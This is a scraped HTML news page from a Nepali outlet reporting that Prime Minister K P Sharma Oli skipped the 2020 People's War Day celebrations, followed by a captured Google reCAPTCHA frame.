        <p><strong><span data-preserver-spaces="true">KATHMANDU, Feb 13:</span></strong><span data-preserver-spaces="true"> Prime Minister K P Sharma Oli has skipped the People’s War Day celebrations on Thursday, despite the party officially stating that both chairmen duo Oli and Pushpa Kamal Dahal ‘Prachanda’ will attend the function in Dhumbarahi.</span></p><div class='dhamalako-hamala'></div> 
<p><span data-preserver-spaces="true">People’s War Day was originally celebrated by the former Maoist Center on Feb 13. After the Maoist party merged with CPN-UML in May 2018 to form the Nepal Communist Party, the new communist power and the ruling party also decided to mark the day to commemorate the beginning of the Nepalese Civil War in 1996.</span></p> 
<p><span data-preserver-spaces="true">But, PM Oli’s skipping the celebrations still raises the question if the ruling party is yet ready to recognize the history of the Maoist movement despite the merger.</span></p> 
<p><span data-preserver-spaces="true">This is the second time Oli has missed the celebration. He had skipped the celebrations last year as well, and instead attended a separate function in the capital to launch the Prime Minister Employment Program.</span></p> 
<p>Senior leaders Jhala Nath Khanal, Madhav Kumar Nepal have also missed out the celebration function.</p> 
    </article>
    <div class="clearfix"></div>
<div class="comment">
    <div class="cat-title d-flex justify-content-between"><span class="tittle-item">Comment</span>
</div>
    <div class="fb-comments" data-href="https://nepalireporter.com/2020/02/261969" data-width="100%" data-numposts="10" data-colorscheme="light"></div>
</div><aside class="related text-left mt-3">
<div class="cat-title d-flex justify-content-between"><span class="tittle-item">Related</span>
</div>
<div class="row">
        <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/05/265689">
            <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2024/04/265682">
            <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />            <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div>    <div class="small-list col-md-6 border-right">
        <a href="https://nepalireporter.com/2024/03/265676">
            <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
        </a>
    </div>
            <div class="small-list col-md-6 ">
        <a href="https://nepalireporter.com/2024/01/265671">
            <h5>Announcement of the highest prize money &#8216;World Peace International Trail Marathon-2024&#8217;</h5>
            <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/01/Group-photo.jpg 1500w" sizes="(max-width: 150px) 100vw, 150px" />            <p>Kathmandu, January 31. Moon Star Club announced the program of 2024 in a press conference</p>
        </a>
    </div>
        <div class="col-12"><div class="w-100 seperator break clearfix"></div></div></div>
</aside></div>
<!-- .col-md-8 -->
<div class="col-md-4">
    <aside>
<div class="fb-page" data-href="https://www.facebook.com/ReportersNepal" data-tabs="timeline" data-width="370px " data-height="550" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/ReportersNepal" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/ReportersNepal">ReportersNepal</a></blockquote></div>
</aside>
<aside>
<div class="cat-title d-flex"><span class="tittle-item">Latest Update</span>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/05/265689">
        <h5>Lawmaker Dhakal completed his Masters in Peace Studies from the US</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/05/eknath-dhakal-2-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu, 26th May. Member of the House of Representatives Ek Nath Dhakal has been awarded</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/04/265682">
        <h5>Citizens Bank Launches revolutionary Fonepay Credit Card</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/04/Citizen-VFCC-150x100.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" />        <p>Kathmandu : Fonepay, Nepal’s largest payment network, today announced that Citizens Bank, a leading commercial</p>
    </a>
</div>
<div class="post-list small-list clearfix mb-3">
    <a href="https://nepalireporter.com/2024/03/265676">
        <h5>Reporter&#8217;s Club Nepal Treasurer Ishwar Karki Honored by PM Prachanda on Annual Celebration</h5>
        <img width="150" height="100" src="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-150x100.jpg 150w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-768x512.jpg 768w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1-1536x1023.jpg 1536w, https://nepalireporter.com/wp-content/uploads/2024/03/Ishwor-Karki-sir-1.jpg 1600w" sizes="(max-width: 150px) 100vw, 150px" />        <p>Kathmandu, March 30 : On the occasion of its 26th annual celebration, Reporter&#8217;s Club Nepal</p>
    </a>
</div>
</aside>
<div class="break clearfix"></div>

<div class="pt-3">
</div></div></div>
<!-- .row -->

</div>
<footer>
    <div class="footer-top pt-4 mt-4">
        <div class="container">
            <div class="row pt-3 pb-3 m-0">
                <div class="col-md-4">
                    <div class="footer-section p-4 h-100">
                        <div class="text-center">
                            <a href="/">
                                <img src="https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/img/reporter-logo.jpg" alt="Logo">
                            </a>
                        </div>
                        <p class="footer-title mt-2">Riddhi Siddhi media pvt.ltd.</p>
                        <p class="registerdate"> Department of Information and Broadcasting Register No. 1412 /075-076
                        </p>
                        <ul class="list-unstyled team-name">
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-map-marker-alt mr-3"></i>Bhrikuti Mandap, Kathmandu, Nepal
                                   
                                </div>
                            </li>
                            <li>
                                <div class="media  fa-tagli p-2">
                                    <i class="fa fa-phone mr-3" aria-hidden="true"></i>
                                    <span>01-4247551/01-4225444</span>
                                </div>
                            </li>
                            <li>
                                <div class="media fa-tagli p-2">
                                    <i class="fas fa-envelope mr-3"></i> <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="573932202417253227382523322524393227363b7934383a">[email&#160;protected]</a>
                                </div>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4">
                    <div class="footer-section p-4  h-100">
                        <div class="cat-title d-flex justify-content-between"><span class="tittle-item"> Social
                                media</span></div>
                        <ul class="navbar-nav">
                            <li class="nav-item fa-face">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.facebook.com/ReportersNepalcom/" target="_blank">
                                    <i class="fab fa-facebook-f mr-3"></i> Follow us on Facebook </a>
                            </li>
                            <li class="nav-item fa-twit">
                                <a class="nav-link d-flex align-items-center" href="https://twitter.com/reportersnepal"
                                    target="_blank"><i class="fab fa-twitter mr-3"></i>
                                    Follow us on Twitter</a>
                            </li>
                            <li class="nav-item  fa-you">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.youtube.com/user/reportersnepal" target="_blank"><i
                                        class="fab fa-youtube mr-3"></i>Subscribe YouTube Channel</a>
                            </li>
                            <li class="nav-item fa-inst">
                                <a class="nav-link d-flex align-items-center"
                                    href="https://www.instagram.com/reportersnepal/" target="_blank"><i
                                        class="fab fa-instagram mr-3"></i>Follow us on Instagram</a>
                            </li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-4" style>
                    <div class="footer-section p-4 h-100">
                        <div class="cat-title d-flex justify-content-between"><span
                                class="tittle-item">Navigation</span></div>
                        <div class="row">
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=7">News</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1821">Opinion</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=9">Sports</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=8">World</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1817">Other News</a>
                                    </li>
                                </ul>
                            </div>
                            <div class="col-6">
                                <ul class="nav flex-column">
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=12">Entertainment</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=356">Interview</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=13">Health</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link" href="/?cat=1822">Kathmandu</a>
                                    </li>
                                    <li class="nav-item">
                                        <a class="nav-link"
                                            href="https://www.reportersnepal.com/preeti-to-unicode">Unicode</a>
                                    </li>
                                </ul>
                            </div>
                            <!-- <p class="text-center"><b>Advertising</b>: 985-101 9011/985-109 3534</p> -->

                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="copyright">
            <div class="container">
                <div class="row  pt-2 pb-2 copyright">
                    <div class="col-sm-9 col-8 text-center" style="color:#ddd;">
                        <ul class="nav d-flex align-items-center">
                            <li class="nav-item">
                                <a class="nav-link"
                                    href="/advertise-with-us" style="color:#ddd;">Advertising</a>
                            </li>
                            <li class="nav-item">
                                <a class="nav-link" href="/about-us/" style="color:#ddd;">About us</a>
                            </li>
                            <li class="nav-item mobile-nav">
                                <a class="nav-link">&copy;2026  Riddhi Siddhi Media Pvt.ltd. -All rights reserved. </a>
                            </li>
                        </ul>

                    </div>
                    <div class="col-sm-3 col-4 applink">
                        <a href="http://www.appharu.com?/ref=reportersnepal.com" class="developer-link">By
                            appharu.com</a>
                    </div>
                </div>
            </div>
        </div>
</footer>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="91412661e6477ccd33d367d2-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/jquery-3.2.1.slim.min.js?ver=4.0.0.beta' id='jquery-slim-js-js'></script>
<script type="91412661e6477ccd33d367d2-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/popper.min.js?ver=1.11.0' id='popper-js-js'></script>
<script type="91412661e6477ccd33d367d2-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/bootstrap.min.js?ver=4.0.0.beta' id='bootstrap-js-js'></script>
<script type="91412661e6477ccd33d367d2-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/owl/owl.carousel.min.js?ver=0.2' id='owl-js-js'></script>
<script type="91412661e6477ccd33d367d2-text/javascript" src='https://nepalireporter.com/wp-content/themes/ReporternepalEnglish/js/script.js?ver=1.03.' id='custom-js-js'></script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="91412661e6477ccd33d367d2-text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-5ceb79d6da6a29fd"></script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="91412661e6477ccd33d367d2-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cf02f343e4ea43cba74ea5559dbfe192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yw8NlP9ZkxOHTGxCCRcBPA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769576998152');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>